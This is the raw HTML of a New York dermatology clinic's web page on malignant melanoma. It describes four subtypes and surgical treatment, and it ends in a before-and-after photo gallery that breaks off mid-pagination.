		<li id="menu-item-28198" class="et_pb_menu_page_id-7734 menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li id="menu-item-28199" class="et_pb_menu_page_id-7737 menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li id="menu-item-16410" class="et_pb_menu_page_id-7747 menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li id="menu-item-28201" class="et_pb_menu_page_id-7742 menu-item menu-item-type-post_type menu-item-object-page menu-item-28201"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li id="menu-item-24669" class="et_pb_menu_page_id-24669 menu-item menu-item-type-custom menu-item-object-custom menu-item-24669"><a href="https://www.laserskinsurgery.com/conditions/unwanted-tattoos/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li id="menu-item-28178" class="et_pb_menu_page_id-28178 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28178"><a href="https://www.laserskinsurgery.com/conditions/">Skin Conditions</a>
	<ul class="sub-menu">
		<li id="menu-item-19753" class="et_pb_menu_page_id-19735 menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li id="menu-item-28204" class="et_pb_menu_page_id-7829 menu-item menu-item-type-post_type menu-item-object-page menu-item-28204"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li id="menu-item-28184" class="et_pb_menu_page_id-7751 menu-item menu-item-type-post_type menu-item-object-page menu-item-28184"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li id="menu-item-30785" class="et_pb_menu_page_id-30763 menu-item menu-item-type-post_type menu-item-object-page menu-item-30785"><a href="https://www.laserskinsurgery.com/conditions/dark-spots-on-tongue/">Dark Spots on Tongue</a></li>
		<li id="menu-item-28188" class="et_pb_menu_page_id-7746 menu-item menu-item-type-post_type menu-item-object-page menu-item-28188"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li id="menu-item-32225" class="et_pb_menu_page_id-32212 menu-item menu-item-type-post_type menu-item-object-page menu-item-32225"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li id="menu-item-29974" class="et_pb_menu_page_id-29734 menu-item menu-item-type-post_type menu-item-object-page menu-item-29974"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li id="menu-item-28560" class="et_pb_menu_page_id-28548 menu-item menu-item-type-post_type menu-item-object-page menu-item-28560"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li id="menu-item-28190" class="et_pb_menu_page_id-7750 menu-item menu-item-type-post_type menu-item-object-page menu-item-28190"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li id="menu-item-16411" class="et_pb_menu_page_id-7741 menu-item menu-item-type-post_type menu-item-object-page menu-item-16411"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li id="menu-item-28192" class="et_pb_menu_page_id-7860 menu-item menu-item-type-post_type menu-item-object-page menu-item-28192"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li id="menu-item-28193" class="et_pb_menu_page_id-7859 menu-item menu-item-type-post_type menu-item-object-page menu-item-28193"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li id="menu-item-25135" class="et_pb_menu_page_id-23329 menu-item menu-item-type-post_type menu-item-object-page menu-item-25135"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li id="menu-item-28195" class="et_pb_menu_page_id-7857 menu-item menu-item-type-post_type menu-item-object-page menu-item-28195"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li id="menu-item-28203" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-28203"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-28197" class="et_pb_menu_page_id-7739 menu-item menu-item-type-post_type menu-item-object-page menu-item-28197"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li id="menu-item-28191" class="et_pb_menu_page_id-7817 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-28191"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li id="menu-item-28200" class="et_pb_menu_page_id-7856 menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li id="menu-item-28202" class="et_pb_menu_page_id-7853 menu-item menu-item-type-post_type menu-item-object-page menu-item-28202"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li id="menu-item-28179" class="et_pb_menu_page_id-28179 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28179"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-17582" class="et_pb_menu_page_id-7732 menu-item menu-item-type-post_type menu-item-object-page menu-item-17582"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li id="menu-item-28182" class="et_pb_menu_page_id-7752 menu-item menu-item-type-post_type menu-item-object-page menu-item-28182"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Café Au Lait</a></li>
		<li id="menu-item-17081" class="et_pb_menu_page_id-7861 menu-item menu-item-type-post_type menu-item-object-page menu-item-17081"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li id="menu-item-28194" class="et_pb_menu_page_id-7740 menu-item menu-item-type-post_type menu-item-object-page menu-item-28194"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li id="menu-item-17080" class="et_pb_menu_page_id-7858 menu-item menu-item-type-post_type menu-item-object-page menu-item-17080"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li id="menu-item-28180" class="et_pb_menu_page_id-28180 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28180"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li id="menu-item-28185" class="et_pb_menu_page_id-7735 menu-item menu-item-type-post_type menu-item-object-page menu-item-28185"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34054" class="et_pb_menu_page_id-20587 menu-item menu-item-type-post_type menu-item-object-page menu-item-34054"><a href="https://www.laserskinsurgery.com/order-skin-care-online-regimenpro/">Skincare Store</a></li>
<li id="menu-item-27774" class="et_pb_menu_page_id-27236 menu-item menu-item-type-post_type menu-item-object-page menu-item-27774"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li id="menu-item-16393" class="et_pb_menu_page_id-15426 menu-item menu-item-type-post_type menu-item-object-page menu-item-16393"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li id="menu-item-5963" class="contact_menu_item et_pb_menu_page_id-5919 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5963"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-6690" class="et_pb_menu_page_id-6353 menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li id="menu-item-6689" class="et_pb_menu_page_id-6355 menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="../../">Homepage</a> // Conditions / Skin Cancer / Melanoma</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 style="text-align: right;">Skin Cancer Melanoma New York, NY</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_divider_1 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: left;">Malignant melanoma develops when the pigment-producing cells in the skin become cancerous.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Malignant Melanoma</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="475" height="501" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/melanoma-face-new-york-new-york-3324.jpg" alt="lsscny example of malignant melanoma on cheek new york, ny" title="lsscny example of malignant melanoma on cheek new york, ny" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/melanoma-face-new-york-new-york-3324.jpg 475w, https://www.laserskinsurgery.com/wp-content/uploads/2020/04/melanoma-face-new-york-new-york-3324-284x300.jpg 284w" sizes="(max-width: 475px) 100vw, 475px" class="wp-image-16033" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>&nbsp;</p>
<p>While <strong>malignant melanoma</strong> is the least common type of <strong><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">skin cancer</a></strong>, it is by far the most dangerous. Melanoma arises from skin cells called melanocytes and are found in the bottom layer of the epidermis. The cells produce melanin, which is the substance that gives skin its color. One of the first indications of malignant melanoma is a change in the shape, size, color, or texture of an existing mole. However, melanoma may also occur as a new mole. The only way to diagnose melanoma is through a biopsy.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>what are the four types of malignant melanomas?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Superficial spreading melanoma</strong></p>
<ul>
<li>Most common form of melanoma</li>
<li>Can show up in an <a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">existing mole</a> or as a new lesion</li>
<li>Can be found anywhere on the body (men &#8211; typically on the torso and upper back; women &#8211; typically on the legs and upper back)</li>
<li>Looks: flat, slightly raised, discolored, asymmetrical with uneven borders</li>
<li>Colors: tan, brown, black, red/pink, blue or white, lack of pigment, skin-tone<span class="s1"></span></li>
</ul>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1559245228037">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element "></div>
</div>
</div>
</div>
</div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Bernstein_Mohs_Male_Face_New_York_NYC_34854-scaled.jpg" alt="lsscny two doctors operating on patient with malignant melanoma new york, ny" title="lsscny two doctors operating on patient with malignant melanoma new york, ny" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Bernstein_Mohs_Male_Face_New_York_NYC_34854-scaled.jpg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Bernstein_Mohs_Male_Face_New_York_NYC_34854-1280x854.jpg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Bernstein_Mohs_Male_Face_New_York_NYC_34854-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Bernstein_Mohs_Male_Face_New_York_NYC_34854-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-12390" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="348" height="509" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/melanoma-on-leg-new-york-city-5587.jpg" alt="lsscny example lentigo maligna melanoma new york, ny" title="lsscny example lentigo maligna melanoma new york, ny" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/melanoma-on-leg-new-york-city-5587.jpg 348w, https://www.laserskinsurgery.com/wp-content/uploads/2020/04/melanoma-on-leg-new-york-city-5587-205x300.jpg 205w" sizes="(max-width: 348px) 100vw, 348px" class="wp-image-16038" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p class="p1"><strong><span class="s1">Lentigo maligna melanoma</span></strong></p>
<ul>
<li class="p1"><span class="s1">Often develops in older people</span></li>
<li class="p1"><span class="s1">Invasive and grows close to the skin surface</span></li>
<li class="p1">Can be found on sun-damaged skin on the face, ears, arms, or upper torso</li>
<li class="p1">Looks: flat, slightly raised, blotchy, uneven borders</li>
<li class="p1">Colors: blue-black, tan-brown-dark brown</li>
</ul>
<p class="p1"><strong><span class="s1">Acral lentiginous melanoma</span></strong></p>
<ul>
<li class="p1"><span class="s1">Most common form of melanoma in people of color, especially people of African ancestry</span></li>
<li class="p1"><span class="s1">Found in hard-to-spot places &#8211; under the nails, on the soles of the feet, on the palms of the hands</span></li>
<li class="p1"><span class="s1">Colors: black or brown</span></li>
</ul>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element  callout"></div>
</div>
</div>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1559245228037">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p class="p1"><strong><span class="s1">Nodular melanoma</span></strong></p>
<ul>
<li class="p1"><span class="s1">Most aggressive form (10-15% of all cases)</span></li>
<li class="p1"><span class="s1">Invasive and grows deep in the skin</span></li>
<li class="p1"><span class="s1">Spreads rapidly</span></li>
<li class="p1"><span class="s1">Found on the torso, legs, arms, and the scalps of older men</span></li>
<li class="p1"><span class="s1">Colors: blue-black, pink-red</span></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>what is the treatment?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>The physicians at Laser &amp; Skin Surgery Center of New York treat malignant melanoma surgically to remove the cancerous tissue. Surgery may be performed under local or general anesthesia, depending on the extent of the treatment. Recovery will also vary based on how much cancer was removed. While our first goal is to fully eradicate the cancer, we perform all our procedures with the intent of leaving the best possible cosmetic result as well. We also provide laser treatments after surgery to minimize post-operative scarring. </span></p>
<p>Click <a href="https://medlineplus.gov/melanoma.html" target="_blank" rel="noopener">here</a> to learn more about Malignant Melanoma.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Seidenberg_Consult_Female_Skin_New_York_NYC_43985-scaled.jpg" alt="lsscny doctor consulting patient new york, ny" title="lsscny doctor consulting patient new york, ny" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Seidenberg_Consult_Female_Skin_New_York_NYC_43985-scaled.jpg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Seidenberg_Consult_Female_Skin_New_York_NYC_43985-1280x854.jpg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Seidenberg_Consult_Female_Skin_New_York_NYC_43985-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Seidenberg_Consult_Female_Skin_New_York_NYC_43985-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-10611" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Real Patients Before and After photos</h3></div>
			</div><div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-top-filters" data-active-filter="all" data-page="106" data-found-posts="789" data-post-number="3" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="0.74901960784314" data-show-thumb="on" data-action="lightbox_gallery" data-new-window="off" data-filters="off" data-date-filters="off" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_0" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on" data-no-results="off"><div class="dp-dfg-items"><article id="post-29563" class="dp-dfg-item post-29563 photos type-photos status-publish has-post-thumbnail hentry photo_categories-skin-cancer-mohs"     data-position="0"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/mohs-closure-to-treat-skin-cancer-on-the-chest-2/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2022/03/lsscny-nyc-dr-shelton-mohs-surgery-chest.jpg" data-title="[&quot;Mohs closure to treat skin cancer on the chest&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2022/03/lsscny-nyc-dr-shelton-mohs-surgery-chest-510x382.jpg" alt="Mohs closure to treat skin cancer on the chest" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Mohs closure to treat skin cancer on the chest</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --><article id="post-29607" class="dp-dfg-item post-29607 photos type-photos status-publish has-post-thumbnail hentry photo_categories-skin-cancer-mohs"     data-position="1"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/mohs-surgery-to-treat-skin-cancer-on-the-scalp/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2022/03/lsscny-nyc-dr-shelton-mohs-surgery-dermatology-skin-cancer-treatment-1.jpg" data-title="[&quot;Mohs surgery to treat skin cancer on the scalp&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2022/03/lsscny-nyc-dr-shelton-mohs-surgery-dermatology-skin-cancer-treatment-1-510x382.jpg" alt="Mohs surgery to treat skin cancer on the scalp" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Mohs surgery to treat skin cancer on the scalp</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --><article id="post-29943" class="dp-dfg-item post-29943 photos type-photos status-publish has-post-thumbnail hentry photo_categories-skin-cancer-mohs"     data-position="2"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/mohs-surgery-and-repair-to-treat-skin-cancer-on-the-scalp/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2022/04/lsscny-nyc-skin-cancer-scalp-mohs-surgery.jpg" data-title="[&quot;Mohs surgery and repair to treat skin cancer on the scalp&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2022/04/lsscny-nyc-skin-cancer-scalp-mohs-surgery-510x382.jpg" alt="Mohs surgery and repair to treat skin cancer on the scalp" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-header entry-header"><h2 class="entry-title">Mohs surgery and repair to treat skin cancer on the scalp</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --></div><div class="dp-dfg-pagination" data-base-url="/conditions/skin-cancer/melanoma/page/" data-url-args=""><ul class="pagination "><li class="pagination-item previous-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/105/" aria-label="Previous Page" data-page="105" class="pagination-link"><span class="et-pb-icon">&#x34;</span> </a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/"  aria-label="Page 1" data-page="1" class="pagination-link dp-dfg-page">1</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/2/"  aria-label="Page 2" data-page="2" class="pagination-link dp-dfg-page">2</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/3/"  aria-label="Page 3" data-page="3" class="pagination-link dp-dfg-page">3</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/4/"  aria-label="Page 4" data-page="4" class="pagination-link dp-dfg-page">4</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/5/"  aria-label="Page 5" data-page="5" class="pagination-link dp-dfg-page">5</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/6/"  aria-label="Page 6" data-page="6" class="pagination-link dp-dfg-page">6</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/7/"  aria-label="Page 7" data-page="7" class="pagination-link dp-dfg-page">7</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/8/"  aria-label="Page 8" data-page="8" class="pagination-link dp-dfg-page">8</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/9/"  aria-label="Page 9" data-page="9" class="pagination-link dp-dfg-page">9</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/10/"  aria-label="Page 10" data-page="10" class="pagination-link dp-dfg-page">10</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/11/"  aria-label="Page 11" data-page="11" class="pagination-link dp-dfg-page">11</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/12/"  aria-label="Page 12" data-page="12" class="pagination-link dp-dfg-page">12</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/13/"  aria-label="Page 13" data-page="13" class="pagination-link dp-dfg-page">13</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/14/"  aria-label="Page 14" data-page="14" class="pagination-link dp-dfg-page">14</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/15/"  aria-label="Page 15" data-page="15" class="pagination-link dp-dfg-page">15</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/16/"  aria-label="Page 16" data-page="16" class="pagination-link dp-dfg-page">16</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/17/"  aria-label="Page 17" data-page="17" class="pagination-link dp-dfg-page">17</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/18/"  aria-label="Page 18" data-page="18" class="pagination-link dp-dfg-page">18</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/19/"  aria-label="Page 19" data-page="19" class="pagination-link dp-dfg-page">19</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/20/"  aria-label="Page 20" data-page="20" class="pagination-link dp-dfg-page">20</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/melanoma/page/21/"  aria-label="Page 21" data-page="21" class="pagination-link dp-dfg-page">21</a></li><li class="pagination-item 